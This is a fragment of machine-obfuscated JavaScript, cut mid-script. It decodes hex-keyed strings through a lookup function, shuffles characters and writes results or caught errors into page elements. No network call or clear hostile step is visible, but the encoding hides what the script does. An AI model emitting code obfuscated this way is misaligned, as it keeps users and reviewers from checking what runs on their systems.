'\x59\x62\x59\x68')](_0xdf52cd);var _0xd7074f=_0x40e4('0x1d6', '\x59\x62\x59\x68');_0x27dadb[_0x40e4('0x1d7', '\x56\x75\x41\x39')]([_0x3dbab0[_0x40e4('0x1d8', '\x56\x75\x41\x39')](_0x3dbab0[_0x40e4('0x1d9', '\x40\x43\x68\x56')](_0x3dbab0[_0x40e4('0x1da', '\x25\x55\x5e\x40')]('\x27',_0xd7074f),'\x27'),_0x40e4('0x1db', '\x6c\x67\x39\x73')),_0x40e4('0x1dc', '\x78\x32\x31\x71'),function(){return _0xd7074f[_0x40e4('0x1dd', '\x66\x2a\x67\x57')]();}]);var _0x4f34eb=_0x40e4('0x1de', '\x78\x32\x31\x71');var _0x3cac9a=0x2;var _0x461093=0x0;var _0x1c7b9b=[];for(var _0x5117aa=0x0;_0x3dbab0[_0x40e4('0x1df', '\x53\x2a\x45\x28')](_0x5117aa,_0x4f34eb[_0x40e4('0x1e0', '\x56\x75\x41\x39')]);_0x5117aa++){_0x1c7b9b[_0x40e4('0x1e1', '\x6b\x48\x61\x79')](_0x5117aa);}var _0x410f18=_0x1c7b9b[_0x40e4('0x1e2', '\x4a\x48\x46\x4f')](function(_0x3a6457){return _0x3dbab0[_0x40e4('0x1e3', '\x77\x5e\x57\x2a')](_0x1c7b9b[_0x3a6457],_0x3cac9a)?'':_0x4f34eb[_0x3a6457];})[_0x40e4('0x1e4', '\x67\x74\x24\x36')]('');var _0x23f1d1=_0x1c7b9b[_0x40e4('0x1e5', '\x2a\x23\x36\x5b')](function(_0x59196f){return _0x3dbab0[_0x40e4('0x1e6', '\x59\x62\x59\x68')](_0x1c7b9b[_0x59196f],_0x3cac9a)?_0x4f34eb[_0x59196f]:'';})[_0x40e4('0x1e7', '\x25\x55\x5e\x40')]('');var _0x246177=[];for(var _0x1c52dd=0x0;_0x3dbab0[_0x40e4('0x1e8', '\x59\x62\x59\x68')](_0x1c52dd,_0x3dbab0[_0x40e4('0x1d9', '\x40\x43\x68\x56')](_0x410f18[_0x40e4('0xf0', '\x53\x62\x46\x33')],_0x23f1d1[_0x40e4('0x51', '\x53\x2a\x45\x28')]));_0x1c52dd++){_0x246177[_0x40e4('0x1e9', '\x6c\x78\x66\x68')](_0x1c52dd);}var _0x10cf98=_0x246177[_0x40e4('0x1ea', '\x53\x2a\x45\x28')](function(_0x19546c){return _0x3dbab0[_0x40e4('0x1eb', '\x56\x75\x41\x39')](_0x19546c,_0x3cac9a)==_0x461093?_0x410f18[_0x3dbab0[_0x40e4('0x1ec', '\x57\x79\x4f\x71')](_0x19546c,_0x3cac9a)]:_0x23f1d1[_0x3dbab0[_0x40e4('0x1ed', '\x6c\x78\x66\x68')](_0x3dbab0[_0x40e4('0x1ee', '\x45\x79\x41\x4c')](_0x19546c,_0x3cac9a),_0x461093)];})[_0x40e4('0x1ef', '\x38\x53\x5b\x52')]('');_0x3dbab0[_0x40e4('0x1d2', '\x58\x35\x51\x53')](_0x49a4ce,_0x3dbab0[_0x40e4('0x1f0', '\x59\x43\x26\x37')](_0x35bdb9,_0x27dadb));if(_0x35ff1d){_0x27dadb[_0x40e4('0x1f1', '\x4b\x47\x4d\x5e')]([_0x35ff1d,_0x40e4('0x137', '\x71\x32\x25\x56')]);_0x3dbab0[_0x40e4('0x1f2', '\x6e\x63\x53\x54')](_0x49a4ce,_0x3dbab0[_0x40e4('0x1f3', '\x6c\x67\x39\x73')](_0x35bdb9,_0x27dadb));}_0x1cd92b[_0x40e4('0x1f4', '\x58\x35\x51\x53')](_0x40e4('0x1f5', '\x6f\x53\x5b\x4a'))[_0x40e4('0x1f6', '\x6e\x63\x53\x54')]=_0x3dbab0[_0x40e4('0x1f7', '\x6d\x33\x59\x67')](_0x40e4('0x1f8', '\x53\x62\x46\x33'),_0x5d6652[_0x40e4('0x1f9', '\x77\x5e\x57\x2a')][_0x40e4('0x1fa', '\x6b\x48\x61\x79')]());}catch(_0x46a426){_0x1cd92b[_0x40e4('0x1fb', '\x73\x4d\x30\x63')](_0x40e4('0x1fc', '\x6f\x29\x5e\x63'))[_0x40e4('0x1fd', '\x47\x2a\x49\x36')]=_0x3dbab0[_0x40e4('0x1fe', '\x6d\x33\x59\x67')](_0x40e4('0x1ff', '\x44\x24\x35\x6e'),_0x5d6652[_0x40e4('0x200', '\x47\x2a\x49\x36')](_0x46a426[_0x40e4('0x201', '\x2a\x5b\x5d\x5b')]));}finally{if(_0x2ac128)_0x2c12b3[_0x40e4('0x202', '\x6b\x48\x61\x79')]=_0x2ac128;}}());